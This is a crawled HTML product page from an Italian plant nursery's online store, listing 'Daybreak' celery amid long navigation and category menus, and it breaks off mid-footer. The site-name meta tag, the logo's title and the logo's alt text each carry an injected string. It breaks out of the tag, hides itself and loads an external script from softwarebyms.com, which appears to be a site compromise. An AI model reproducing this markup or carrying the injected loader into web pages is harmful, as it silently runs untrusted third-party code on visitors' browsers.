

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gruppopadana.com/en/celery/535-daybreak.html
body_size: 10805
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="en"><![endif]--><html lang="en"><head><meta charset="utf-8" /><title>Daybreak celery</title><meta name="description" content="Resistant to pre-flowering Early cycle" /><meta name="generator" content="PrestaShop" /><meta property="og:title" content="Daybreak celery"/><meta property="og:url" content="https://gruppopadana.com/en/celery/535-daybreak.html"/><meta property="og:site_name" content="Gruppo Padana&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=gruppopadana.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/><meta property="og:type" content="website"><meta property="og:description" content="Resistant to pre-flowering Early cycle"><meta property="og:image" content="https://gruppopadana.com/3383-cover_book_big/daybreak.jpg"><meta name="referrer" content="origin"><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1707737062" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1707737062" /><link rel="stylesheet" href="https://gruppopadana.com/themes/default-bootstrap/cache/v_19_4dfc7f07f08f6b3a95d5fda04ceb9ab0_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://gruppopadana.com/themes/default-bootstrap/cache/v_19_b4632cd5da8519ab97b7d34dde18182d_print.css" type="text/css" media="print" /><style type="text/css" class="slidersEverywhereStyle">.SEslider.homeslider {
		padding:0px 0px 0px 0px;
		width:100%;
											margin:0 auto;clear:both;						}

	.SEslider.homeslider .slidetitle {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.homeslider .slide_description {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.homeslider .se-next, .SEslider.homeslider .se-prev {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.homeslider .se-next:hover, .SEslider.homeslider .se-prev:hover {
		text-shadow:#fff;
	}
	
	.SEslider.homeslider .se-pager-item {
		border-color:rgba(0, 0, 0, 0.5);
	}
	
	.SEslider.homeslider .se-pager-item:hover {
		border-color:transparent;
		box-shadow:0 0 3px #fff;
	}
	
	.SEslider.homeslider .se-pager a {
		background-color:#eeeeee;
	}
	
	.SEslider.homeslider .se-pager a.se-pager-link.active {
		background-color:#00a651;
	}
	
	/** media queries **/

						 
			@media all and (max-width: 1199px) {
				.SEslider.homeslider {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
					 
			@media all and (max-width: 989px) {
				.SEslider.homeslider {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
			


/** rtl **/</style>  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->    <link href='https://fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'></head><body id="product" class="product product-535 product-daybreak category-179 category-celery hide-left-column hide-right-column lang_en"><div id="page"><div class="header-container"> <header id="header"><div class="navx"><div class="container"><div class="row"> <nav><div id="languages-block-top" class="languages-block"><div class="current"> <span>English</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://gruppopadana.com/it/sedano/535-daybreak.html" title="Italiano (Italian)" rel="alternate" hreflang="it"> <span>Italiano</span> </a></li><li class="selected"> <span>English</span></li></ul></div><span class="shop-phone"> <i class="icon-phone"></i>Call us now: <a href="tel://39.0422.451.232" class="navphone">39.0422.451.232</a> </span><div class="shoptitle">Production of young plants from seeds and cuttings</div></nav></div></div></div><div><div class="container"><div class="row"> <nav class="navbar navbar-default" role="navigation"><div class="container-fluid"><div class="navbar-header"> <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> <a href="https://gruppopadana.com/" title="Gruppo Padana&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=gruppopadana.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" class="navbar-brand"> <img class="logo img-responsive" src="https://gruppopadana.com/img/gruppo-padana-produzione-di-giovani-piante-da-seme-e-da-talea-logo-1455009668.jpg" alt="Gruppo Padana&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=gruppopadana.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" width="166" height="140"/> </a></div><div class="collapse navbar-collapse" id="myNavbar"><ul class="nav navbar-nav navbar-left"><li class="menu-item dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown" title="Azienda">Company<b class="caret"></b></a><ul class="dropdown-menu"><li class="menu-item dropdown"> <a href="https://gruppopadana.com/en/content/17-vision" class="touchable" title="Vision">Vision</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/en/content/8-history" class="touchable" title="Storia">History</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/en/content/11-young-plants" class="touchable" title="Giovani Piante">Young Plants</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/en/content/15-environment" class="touchable" title="Ambiente">Environment</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/en/content/12-technology" class="touchable" title="Tecnologia">Technology</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/en/content/13-research" class="touchable" title="Ricerca">Research</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/en/content/16-certifications" class="touchable" title="Certificazioni">Certifications</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/en/content/14-trials" class="touchable" title="Porte aperte">Open Days</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/en/content/19-Politica-per-la-qualita" class="touchable" title="Politica qualità">Politica qualit&agrave;</a></li></ul></li><li><a href="https://gruppopadana.com/en/produttori " title="Brand">Brand</a></li><li class="menu-item dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown">Products<b class="caret"></b></a><ul class="dropdown-menu"><li><a href="https://gruppopadana.com/en/15-products" title="Tutti i prodotti">All Products</li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/en/12-autumn-winter" class="subCategoryHeader">Autumn - Winter</a><li class="menu-item dropdown"> <a href="https://gruppopadana.com/en/87-cyclamen" class="touchable">Cyclamen</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/en/21-poinsettia" class="touchable">Poinsettia</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/en/24-early-spring-crops" class="touchable">Early Spring Crops</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/en/261-dipladenia" class="touchable">Dipladenia</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/en/14-pansy" class="touchable">Pansy</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/en/19-primrose" class="touchable">Primrose</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/en/20-biennials" class="touchable">Biennials</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/en/22-perennials" class="touchable">Perennials</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/en/25-roses" class="touchable">Roses</a></li></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/en/13-spring-summer" class="subCategoryHeader">Spring - Summer</a><li class="menu-item dropdown"> <a href="https://gruppopadana.com/en/16-pelargonium" class="touchable">Pelargonium</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/en/27-hanging-and-patio-plants" class="touchable">Hanging and Patio Plants</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/en/161-colours-games" class="touchable">Colours Games</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/en/107-impatiens-dahlia-coleus-ipomea" class="touchable">Impatiens, Dahlia, Coleus, Ipomea</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/en/100-pot-plants" class="touchable">Pot Plants</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/en/121-annuals" class="touchable">Annuals</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/en/130-vegetables" class="touchable">Vegetables</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/en/225-fruit-me" class="touchable">Fruit Me</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/en/281-herbs" class="touchable">Herbs</a></li></li></ul></li></ul><ul class="nav navbar-nav navbar-right"><li><a href="http://gruppopadana.com/en/news.html" title="News">News</a></li><li><a href="https://gruppopadana.com/en/content/7-gruppo-padana-support-download" title="Cataloghi">Catalogues</a></li><li><a href="https://gruppopadana.com/en/index.php?controller=contact-form" title="Contacts">Contacts</a></li></ul></div></div> </nav></div></div></div> </header></div><div class="searchbar"><div class="container"><div class="row" style="padding-top: 5px"><div class="col-sm-2"> <img src="https://gruppopadana.com/themes/default-bootstrap/img//icon/ico-searchdesc.png" style="float: right; margin: 10px;"/></div><div class="col-sm-6 searchdesc"> Searching for a specific young plant or cuttings?</div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//gruppopadana.com/en/ricerca" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Search</span> </button></form></div></div></div><div class="trianglewhite-down"></div><div class="trianglewhite-up"></div></div><div class="container"><div class="row"><div class="col-sm-4 col-xs-12"></div><div class="col-sm-4 col-xs-12"></div><div class="col-sm-4 col-xs-12"></div></div></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://gruppopadana.com/" title="Return to Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://gruppopadana.com/en/15-products" title="Products" ><span itemprop="title">Products</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://gruppopadana.com/en/13-spring-summer" title="Spring - Summer" ><span itemprop="title">Spring - Summer</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://gruppopadana.com/en/130-vegetables" title="Vegetables" ><span itemprop="title">Vegetables</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://gruppopadana.com/en/179-celery" title="Celery" ><span itemprop="title">Celery</span></a></span><span class="navigation-pipe">></span>Daybreak</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div><meta itemprop="url" content="https://gruppopadana.com/en/celery/535-daybreak.html"><div class="primary_block row"><div class="container"><div class="top-hr"></div></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://gruppopadana.com/3383-large_default/daybreak.jpg" title="Daybreak" alt="Daybreak" width="473" height="473"/> <span class="span_link no-print">View larger</span> </span></div></div><div class="pb-center-column col-xs-12 col-sm-8 col-md-7"><h1 itemprop="name">Daybreak</h1><p id="product_reference"> <label>Reference: </label> <span class="editable" itemprop="sku" content="022510">022510</span></p><p id="product_condition" style="display: none;"> <label>Condition: </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable">New product</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"><p><span>Resistant to pre-flowering</span></p><p><span>Early cycle</span></p></div></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3" style="display: none;"><form id="buy_block" class="hidden" action="https://gruppopadana.com/en/carrello" method="post"><p class="hidden"> <input type="hidden" name="token" value="d3d123c7d20bcbc7c90adcc38e1985fe" /> <input type="hidden" name="id_product" value="535" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div class="clear"></div></div><div class="product_attributes clearfix"><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p></div><div class="box-cart-bottom"><div class="unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Add to cart</span> </button></p></div></div></div></form></div></div> <section class="page-product-box"> </section> <section><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_3383" class="last"> <a href="https://gruppopadana.com/3383-thickbox_default/daybreak.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Daybreak"> <img class="img-responsive" id="thumb_3383" src="https://gruppopadana.com/3383-cart_default/daybreak.jpg" alt="Daybreak" title="Daybreak" height="180" width="180" itemprop="image" /> </a><div class="gallery-product-name">Daybreak</div></li></ul></div></div> </section><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p><div id="oosHook" style="display: none;"></div><div> <a href="https://gruppopadana.com/en/index.php?controller=contact-form?message=Prodotto_Daybreak"> <button type="submit" name="submitMessage" id="submitMessage" class="button btn-default button-medium" style="width: 100%; padding: 0px; margin-bottom: 10px;"> <span style="font-size: 14px; color: #fff !important; font-weight: 400; text-transform:uppercase; letter-spacing: 1px;">Contact us for info on this product! <i class="icon-chevron-right right"></i></span></button> </a></div><ul id="usefull_link_block" class="clearfix no-print"></ul>  </div></div></div></div></div><div class="footer-container"> <footer id="footer" class="container"><div class="row"><div class="footer-block footer-logo col-sm-3 col-xs-12"> <img src="https://gruppopadana.com/themes/default-bootstrap/img//logo-gruppopadana-footer.jpg" alt="Gruppo Padana"><p class="footer-name">ortofloricoltura dei F.lli Gazzola</p></div> <section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Store Information</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i><div style="padding-left: 30px"> Gruppo Padana - S.S. - P. Iva 02177340268,<br> Via Olimpia 41 - 31038 PAESE (TV) Italy</div></li><li> <i class="icon-phone"></i>Call us now:<div style="padding-left: 30px"> <span><a href="tel://39.0422.451.232">39.0422.451.232</a></span></div></li><li> <i class="icon-envelope-alt"></i>Email:<div style="padding-left: 30px"> <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%67%72%75%70%70%6f%70%61%64%61%6e%61.%63%6f%6d" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x67;&#x72;&#x75;&#x70;&#x70;&#x6f;&#x70;&#x61;&#x64;&#x61;&#x6e;&#x61;&#x2e;&#x63;&#x6f;&#x6d;</a></span></div></li><li><div style="padding-left: 30px"><a href="https://gruppopadana.com/en/content/2-note-legali">Privacy e note legali</div></a></ul></div> </section><section class="footer-block col-xs-12 col-sm-5"><h4>Categories</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li class="last"> <a href="https://gruppopadana.com/en/15-products" title=""> Products </a><ul><li > <a href="https://gruppopadana.com/en/12-autumn-winter" title="Assortment updated to the last Autumn-Winter catalogue 2019-20"> Autumn - Winter </a><ul><li > <a href="https://gruppopadana.com/en/87-cyclamen" title="Gruppo Padana has introduced many novelties in order to further enlarge the already most complete Cyclamen assortment in Europe: new S.S. Vintro: large flowers, excellent for winter flowering new beautiful colours in all our series Dedicated selections: plein air and scented"> Cyclamen </a><ul><li > <a href="https://gruppopadana.com/en/88-maxi" title=""> Maxi </a></li><li > <a href="https://gruppopadana.com/en/89-midi" title=""> Midi </a></li><li > <a href="https://gruppopadana.com/en/90-mini" title=""> Mini </a></li><li class="last"> <a href="https://gruppopadana.com/en/153-specialties" title=""> Specialties </a><ul><li > <a href="https://gruppopadana.com/en/154-maxi" title=""> MAXI </a></li><li > <a href="https://gruppopadana.com/en/155-midi" title=""> MIDI </a></li><li class="last"> <a href="https://gruppopadana.com/en/156-mini" title=""> MINI </a></li></ul></li></ul></li><li > <a href="https://gruppopadana.com/en/21-poinsettia" title="Poinsettia assortment updated for winter 2020-21"> Poinsettia </a><ul><li > <a href="https://gruppopadana.com/en/273-compact" title=""> Compact </a></li><li > <a href="https://gruppopadana.com/en/272-medium-compact" title=""> Medium-compact </a></li><li > <a href="https://gruppopadana.com/en/52-medium" title=""> Medium </a></li><li > <a href="https://gruppopadana.com/en/266-vigorous" title=""> Vigorous </a></li><li class="last"> <a href="https://gruppopadana.com/en/267-specialities" title=""> Specialities </a></li></ul></li><li > <a href="https://gruppopadana.com/en/24-early-spring-crops" title=""> Early Spring Crops </a><ul><li > <a href="https://gruppopadana.com/en/54-argyranthemum" title=""> Argyranthemum </a></li><li > <a href="https://gruppopadana.com/en/57-felicia" title=""> Felicia </a></li><li > <a href="https://gruppopadana.com/en/55-dianthus" title=""> Dianthus </a></li><li > <a href="https://gruppopadana.com/en/63-osteospermum" title=""> Osteospermum </a></li><li > <a href="https://gruppopadana.com/en/58-fuchsia" title=""> Fuchsia </a></li><li > <a href="https://gruppopadana.com/en/59-gazania" title=""> Gazania </a></li><li > <a href="https://gruppopadana.com/en/61-glechoma" title=""> Glechoma </a></li><li > <a href="https://gruppopadana.com/en/60-lobelia" title=""> Lobelia </a></li><li class="last"> <a href="https://gruppopadana.com/en/62-vinca" title=""> Vinca </a></li></ul></li><li > <a href="https://gruppopadana.com/en/261-dipladenia" title=""> Dipladenia </a></li><li > <a href="https://gruppopadana.com/en/14-pansy" title="“Viola Superba”, registered trademark of Gruppo Padana, is an umbrella brand. It regroups five different series, obtained through the selection of the best genetics available on the global market, following years of repeated trials, plus careful observation, with attention for the clients’ needs. The series included in the “Viola Superba” family stand out for their plant homogeneity and flowering uniformity."> Pansy </a><ul><li > <a href="https://gruppopadana.com/en/28-extra-large" title="Very large flowers Flowering time from summer till autumn"> Extra Large </a></li><li > <a href="https://gruppopadana.com/en/29-large" title=""> Large </a></li><li > <a href="https://gruppopadana.com/en/30-midi" title=""> Midi </a></li><li > <a href="https://gruppopadana.com/en/31-mini" title="Purple with small flower,&nbsp;very early, compact and branches , Rich flowering."> Mini </a></li><li class="last"> <a href="https://gruppopadana.com/en/32-basket" title=""> Basket </a></li></ul></li><li > <a href="https://gruppopadana.com/en/19-primrose" title="Primabella&nbsp;Brand includes 4 series: -2 PRIMABELLA XL with very large flowers (early and mid-early) -PRIMABELLA large flowers (pure colours and mix)&nbsp;&nbsp; -PRIMABELLA SWEET two&nbsp;colours with nice edge"> Primrose </a><ul><li > <a href="https://gruppopadana.com/en/33-early" title=""> Early </a></li><li > <a href="https://gruppopadana.com/en/34-medium-early" title=""> Medium-early </a></li><li > <a href="https://gruppopadana.com/en/35-late" title=""> Late </a></li><li > <a href="https://gruppopadana.com/en/36-specialties" title=""> Specialties </a></li><li class="last"> <a href="https://gruppopadana.com/en/37-obconic" title=""> Obconic </a></li></ul></li><li > <a href="https://gruppopadana.com/en/20-biennials" title=""> Biennials </a><ul><li > <a href="https://gruppopadana.com/en/39-anemone" title=""> Anemone </a></li><li > <a href="https://gruppopadana.com/en/38-bellis" title=""> Bellis </a></li><li > <a href="https://gruppopadana.com/en/40-brassica" title=""> Brassica </a></li><li > <a href="https://gruppopadana.com/en/43-calceolaria" title=""> Calceolaria </a></li><li > <a href="https://gruppopadana.com/en/41-calendula" title=""> Calendula </a></li><li > <a href="https://gruppopadana.com/en/42-cheiranthus" title=""> Cheiranthus </a></li><li > <a href="https://gruppopadana.com/en/44-cineraria" title=""> Cineraria </a></li><li > <a href="https://gruppopadana.com/en/45-dianthus" title=""> Dianthus </a></li><li > <a href="https://gruppopadana.com/en/46-gazania" title=""> Gazania </a></li><li > <a href="https://gruppopadana.com/en/47-matthiola" title=""> Matthiola </a></li><li > <a href="https://gruppopadana.com/en/49-mysotis" title=""> Mysotis </a></li><li > <a href="https://gruppopadana.com/en/48-osteospermum" title=""> Osteospermum </a></li><li class="last"> <a href="https://gruppopadana.com/en/50-ranunculus" title=""> Ranunculus </a></li></ul></li><li > <a href="https://gruppopadana.com/en/22-perennials" title=""> Perennials </a><ul><li > <a href="https://gruppopadana.com/en/191-lavandula" title=""> Lavandula </a><ul><li > <a href="https://gruppopadana.com/en/192-lavinia" title=""> Lavinia </a></li><li > <a href="https://gruppopadana.com/en/193-stoechas" title=""> Stoechas </a></li><li > <a href="https://gruppopadana.com/en/194-angustifolia" title=""> Angustifolia </a></li><li class="last"> <a href="https://gruppopadana.com/en/199-dentata" title=""> Dentata </a></li></ul></li><li > <a href="https://gruppopadana.com/en/271-from-cuttings" title=""> From cuttings </a></li><li > <a href="https://gruppopadana.com/en/268-grasses-from-cuttings" title=""> Grasses from cuttings </a></li><li > <a href="https://gruppopadana.com/en/269-grasses-from-seed" title=""> Grasses from seed </a></li><li class="last"> <a href="https://gruppopadana.com/en/270-perennials-from-seed" title=""> Perennials from seed </a></li></ul></li><li class="last"> <a href="https://gruppopadana.com/en/25-roses" title=""> Roses </a><ul><li > <a href="https://gruppopadana.com/en/158-hybrid-teas" title=""> Hybrid Teas </a></li><li > <a href="https://gruppopadana.com/en/159-landscape" title=""> Landscape </a></li><li class="last"> <a href="https://gruppopadana.com/en/160-climbing" title=""> Climbing </a></li></ul></li></ul></li><li class="last"> <a href="https://gruppopadana.com/en/13-spring-summer" title=""> Spring - Summer </a><ul><li > <a href="https://gruppopadana.com/en/16-pelargonium" title="New assortment updated for spring-summer 2020: Pelargonium Zonice and Evelyn (Pac) together with our Brands: Pelargonium Zonale Village and Village XP Pelargonium Peltatum Peggy Pelargonium Interspecific Sansone and Sansone Patio"> Pelargonium </a><ul><li > <a href="https://gruppopadana.com/en/91-zonale" title=""> Zonale </a><ul><li > <a href="https://gruppopadana.com/en/95-zonice" title=""> ZoNice </a></li><li class="last"> <a href="https://gruppopadana.com/en/96-special" title=""> Special </a></li></ul></li><li > <a href="https://gruppopadana.com/en/92-interspecific" title=""> Interspecific </a></li><li > <a href="https://gruppopadana.com/en/93-peltatum" title=""> Peltatum </a><ul><li > <a href="https://gruppopadana.com/en/98-evelyn" title="Pelargonium peltatum &nbsp; trailing"> Evelyn </a></li><li class="last"> <a href="https://gruppopadana.com/en/99-single-flower" title=""> Single flower </a></li></ul></li><li > <a href="https://gruppopadana.com/en/274-crispum" title=""> Crispum </a></li><li class="last"> <a href="https://gruppopadana.com/en/231-grandiflorum-macrantha" title="Pelargonium grandiflorum"> Grandiflorum - Macrantha </a></li></ul></li><li > <a href="https://gruppopadana.com/en/27-hanging-and-patio-plants" title="New updated assortment for Spring-Summer 2018 Our Trademarks: Top-tunia Jambo Majesty Kokorita Fiordoro Sanvitana"> Hanging and Patio Plants </a><ul><li > <a href="https://gruppopadana.com/en/111-top-tunia" title=""> Top-Tunia </a><ul><li > <a href="https://gruppopadana.com/en/164-top-tunia" title=""> Top-tunia </a></li><li class="last"> <a href="https://gruppopadana.com/en/163-special-colours" title="Selection of outstanding and captivating colours Varied growth habits"> Special Colours </a></li></ul></li><li > <a href="https://gruppopadana.com/en/116-surfinia" title=""> Surfinia </a></li><li > <a href="https://gruppopadana.com/en/222-x-petchoa" title=""> x Petchoa </a></li><li > <a href="https://gruppopadana.com/en/112-calibrachoa" title=""> Calibrachoa </a></li><li > <a href="https://gruppopadana.com/en/114-lantana" title=""> Lantana </a></li><li > <a href="https://gruppopadana.com/en/113-portulaca" title=""> Portulaca </a></li><li > <a href="https://gruppopadana.com/en/234-asteriscus" title="Asteriscus is a genus of flowering plants in the family Asteraceae"> Asteriscus </a></li><li > <a href="https://gruppopadana.com/en/236-bacopa" title=""> Bacopa </a></li><li > <a href="https://gruppopadana.com/en/110-bidens" title=""> Bidens </a></li><li > <a href="https://gruppopadana.com/en/237-brachyscome" title=""> Brachyscome </a></li><li > <a href="https://gruppopadana.com/en/247-mecardonia" title=""> Mecardonia </a></li><li > <a href="https://gruppopadana.com/en/246-lobularia" title=""> Lobularia </a></li><li > <a href="https://gruppopadana.com/en/275-perovskia" title=""> Perovskia </a></li><li > <a href="https://gruppopadana.com/en/248-sanvitalia" title=""> Sanvitalia </a></li><li > <a href="https://gruppopadana.com/en/250-scaevola" title=""> Scaevola </a></li><li > <a href="https://gruppopadana.com/en/249-salvia" title=""> Salvia </a></li><li > <a href="https://gruppopadana.com/en/218-thunbergia" title=""> Thunbergia </a></li><li > <a href="https://gruppopadana.com/en/115-verbena" title=""> Verbena </a></li><li > <a href="https://gruppopadana.com/en/230-xerochrysum" title=""> Xerochrysum </a></li><li class="last"> <a href="https://gruppopadana.com/en/117-filler-plants" title=""> Filler plants </a></li></ul></li><li > <a href="https://gruppopadana.com/en/161-colours-games" title="Combinations from seeds or cuttings"> Colours Games </a><ul><li > <a href="https://gruppopadana.com/en/252-calibrachoa" title=""> Calibrachoa </a></li><li > <a href="https://gruppopadana.com/en/253-lobelia" title=""> Lobelia </a></li><li > <a href="https://gruppopadana.com/en/254-verbena" title=""> Verbena </a></li><li > <a href="https://gruppopadana.com/en/256-portulaca" title=""> Portulaca </a></li><li > <a href="https://gruppopadana.com/en/276-petunia" title=""> Petunia </a></li><li class="last"> <a href="https://gruppopadana.com/en/257-x-pechtoa" title=""> X Pechtoa </a></li></ul></li><li > <a href="https://gruppopadana.com/en/107-impatiens-dahlia-coleus-ipomea" title="Impatiens&nbsp;from cutting: &#039;Sunpatiens&#039; Compact and Vigorous Impatiens New&nbsp;Guinea"> Impatiens, Dahlia, Coleus, Ipomea </a><ul><li > <a href="https://gruppopadana.com/en/108-sunpatiens" title=""> Sunpatiens </a></li><li > <a href="https://gruppopadana.com/en/109-impatiens-new-guinea" title=""> Impatiens New Guinea </a></li><li > <a href="https://gruppopadana.com/en/259-dahlia" title=""> Dahlia </a></li><li > <a href="https://gruppopadana.com/en/260-coleus" title=""> Coleus </a></li><li class="last"> <a href="https://gruppopadana.com/en/262-ipomea" title=""> Ipomea </a></li></ul></li><li > <a href="https://gruppopadana.com/en/100-pot-plants" title=""> Pot Plants </a><ul><li > <a href="https://gruppopadana.com/en/195-begonia" title=""> Begonia </a></li><li > <a href="https://gruppopadana.com/en/203-angelonia" title=""> Angelonia </a></li><li > <a href="https://gruppopadana.com/en/204-anthirrhinum" title=""> Anthirrhinum </a></li><li > <a href="https://gruppopadana.com/en/206-campanula" title=""> Campanula </a></li><li > <a href="https://gruppopadana.com/en/202-canna" title=""> Canna </a></li><li > <a href="https://gruppopadana.com/en/209-dianthus" title=""> Dianthus </a></li><li > <a href="https://gruppopadana.com/en/207-celosia" title=""> Celosia </a></li><li > <a href="https://gruppopadana.com/en/205-capsicum" title=""> Capsicum </a></li><li > <a href="https://gruppopadana.com/en/208-coleus" title=""> Coleus </a></li><li > <a href="https://gruppopadana.com/en/197-gerbera" title=""> Gerbera </a></li><li > <a href="https://gruppopadana.com/en/280-gomphrena" title=""> Gomphrena </a></li><li > <a href="https://gruppopadana.com/en/210-gypsophila" title=""> Gypsophila </a></li><li > <a href="https://gruppopadana.com/en/212-helianthus" title=""> Helianthus </a></li><li > <a href="https://gruppopadana.com/en/211-hibiscus" title=""> Hibiscus </a></li><li > <a href="https://gruppopadana.com/en/223-lisianthus" title=""> Lisianthus </a></li><li > <a href="https://gruppopadana.com/en/214-pentas" title=""> Pentas </a></li><li > <a href="https://gruppopadana.com/en/277-perovskia" title=""> Perovskia </a></li><li > <a href="https://gruppopadana.com/en/279-ptilotus" title=""> Ptilotus </a></li><li > <a href="https://gruppopadana.com/en/278-platycodon-astra" title=""> Platycodon Astra </a></li><li > <a href="https://gruppopadana.com/en/216-rudbeckia" title=""> Rudbeckia </a></li><li > <a href="https://gruppopadana.com/en/217-zinnia" title=""> Zinnia </a></li><li class="last"> <a href="https://gruppopadana.com/en/198-vinca" title=""> Vinca </a></li></ul></li><li > <a href="https://gruppopadana.com/en/121-annuals" title=""> Annuals </a><ul><li > <a href="https://gruppopadana.com/en/137-ageratum" title=""> Ageratum </a></li><li > <a href="https://gruppopadana.com/en/138-alyssum" title=""> Alyssum </a></li><li > <a href="https://gruppopadana.com/en/122-antirrhinum" title=""> Antirrhinum </a></li><li > <a href="https://gruppopadana.com/en/123-begonia" title=""> Begonia </a></li><li > <a href="https://gruppopadana.com/en/140-calceolaria" title=""> Calceolaria </a></li><li > <a href="https://gruppopadana.com/en/139-callistephus" title=""> Callistephus </a></li><li > <a href="https://gruppopadana.com/en/142-celosia" title=""> Celosia </a></li><li > <a href="https://gruppopadana.com/en/141-cineraria" title=""> Cineraria </a></li><li > <a href="https://gruppopadana.com/en/143-coleus" title=""> Coleus </a></li><li > <a href="https://gruppopadana.com/en/144-dahlia" title=""> Dahlia </a></li><li > <a href="https://gruppopadana.com/en/145-dianthus" title=""> Dianthus </a></li><li > <a href="https://gruppopadana.com/en/124-gazania" title=""> Gazania </a></li><li > <a 